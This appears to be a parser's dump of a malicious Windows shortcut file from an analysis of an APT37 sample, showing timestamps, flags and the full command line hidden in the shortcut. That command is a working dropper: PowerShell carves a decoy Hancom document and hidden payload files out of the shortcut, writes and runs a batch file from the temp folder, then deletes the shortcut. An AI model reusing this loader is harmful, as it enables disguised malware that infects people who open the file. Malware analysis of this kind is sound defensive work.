 Source created:  2025-02-25 14:46:28
Source modified: 2025-02-25 14:46:39
Source accessed: 2025-02-25 16:25:41
--- Header ---
Target created:  null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasName, HasArguments, HasIconLocation, IsUnicode, HasExpString, PreferEnvironmentPath
File attributes: 0
Icon index: 1
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name:
Arguments: /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a "$dirPath = Get-Location; if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {$dirPath = '%temp%'};
$exs=@('.lnk');$lnkPath = Get-ChildItem -Path $dirPath -Recurse *.* -File | where {$_.extension -in $exs} | where-object {$_.length -eq 0x0DD4B11F} | Select-Object -ExpandProperty FullName ;$lnkFile=New-Object System.IO.FileStream($lnkPa
th, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read);$lnkFile.Seek(0x0000111E, [System.IO.SeekOrigin]::Begin);$pdfFile=New-Object byte[] 0x0000AD36;$lnkFile.Read($pdfFile, 0, 0x0000AD36);$pdfPath = $lnkPath.replace('.lnk','.hwpx
');sc $pdfPath $pdfFile -Encoding Byte;& $pdfPath;$lnkFile.Seek(0x0000BE54,[System.IO.SeekOrigin]::Begin);$exeFile=New-Object byte[] 0x000D9190;$lnkFile.Read($exeFile, 0, 0x000D9190);$exePath=$env:temp+'\caption.dat';sc $exePath $exeFile
-Encoding Byte;$lnkFile.Seek(0x000E4FE4,[System.IO.SeekOrigin]::Begin);$stringByte = New-Object byte[] 0x00000636;$lnkFile.Read($stringByte, 0, 0x00000636); $batStrPath = $env:temp+'\'+'elephant.dat';$string = [System.Text.Encoding]::UT
F8.GetString($stringByte);$string | Out-File -FilePath $batStrPath -Encoding ascii;$lnkFile.Seek(0x000E561A,[System.IO.SeekOrigin]::Begin);$batByte = New-Object byte[] 0x00000147;$lnkFile.Read($batByte, 0, 0x00000147);$executePath = $env
:temp+'\'+'shark'+'e.b'+'a'+'t'; Write-Host $executePath; Write-Host $batStrPath; $bastString = [System.Text.Encoding]::UTF8.GetString($batByte);$bastString | Out-File -FilePath $executePath -Encoding ascii; &$executePath; $lnkFile.Close
(); remove-item -path $lnkPath -force; "&& exit
Icon Location: C:\Program Files (x86)\Hnc\Office 2018\HOffice100\Bin\Hwp.exe
--- Extra blocks information ---
>> Environment variable data block
Environment variables: %windir%\SysWOW64\cmd.exe
Damaged data block
Original Signature: 20
Error Message: Unknown extra data block signature: 0x00000014. Please send lnk file to saericzimmerman@gmail.com so support can be added
---------- Processed C:\Users\zw01f\Desktop\apt_37\lnk\stage_1.lnk in 6.53997930 seconds ----------